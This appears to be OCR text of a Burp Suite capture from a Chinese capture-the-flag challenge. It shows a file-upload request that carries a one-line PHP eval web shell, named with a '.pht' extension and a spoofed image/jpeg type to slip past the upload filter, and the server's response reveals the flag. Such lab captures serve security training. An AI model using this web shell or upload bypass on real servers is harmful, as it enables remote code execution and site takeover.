 发送
取消
<
>
目标: http://e2eab3392cfb4c99917e6e95b69c94c479de42975e9c4238.changame.ichunqiu.com
?
请求
Raw Params Headers Hex
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://e2eab3392cfb4c99917e6e95b69c94c479de42975e9c4238.changame.ichunqiu.com/3712901a08bb585579
43ca31f3487b7d/7815696ecbf1c96e6894b779456d330e.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
UM_distinctid=1747654bab4359-0bd3236e703c06-333769-e1000-1747654bab5316;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1599713099;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1599713099;
ci_session=a19e24efaf3b6036d146f4cf4f9c4415c30cf43c; PHPSESSID=8urddfg55elpbm7lta0imani46;
__jsluid_h=2457774ea2f55d32fa0e9519daa3f1cb
14 Connection: close
15
16 ------WebKitFormBoundaryvNHeNooaoGBVr8AI
17 Content-Disposition: form-data; name="file"; filename="XiaoMa.pht"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['feng']);?>
22 ------WebKitFormBoundaryvNHeNooaoGBVr8AI
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryvNHeNooaoGBVr8AI--
27
? Search... 没有匹配 \n Pretty
完成
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Oct 2020 10:40:13 GMT
3 Content-Type: text/html
4 Content-Length: 261
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 3cb4974,-
9 X-Cache: bypass
10
11 <html>
12 <body>
13 <form action="7815696ecbf1c96e6894b779456d330e.php" method="post" enctype="multipart/form-dat
14 <input type="file" name="file" id="file" />
15 <input type="submit" name="submit" value="Submit" />
16 </form>
17
18
19 flag{6c654089-4f8a-4711-a644-93539cab3a5b}
? Search... 没有匹配 \n Pretty
467字节 | 80毫秒